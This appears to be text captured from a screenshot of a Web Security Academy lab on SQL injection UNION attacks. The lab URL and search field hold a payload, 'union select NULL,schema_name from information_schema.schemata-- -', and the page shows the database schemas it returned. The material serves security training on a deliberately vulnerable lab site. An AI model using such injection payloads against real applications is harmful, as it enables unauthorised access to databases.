 https://0a9c00fc03d244788119b66a00c1004c.web-security-academy.net/filter?category='union select NULL,schema_name from information_schema.schemata-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,schema_name from
information_schema.schemata-- -
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
information_schema
public
pg_catalog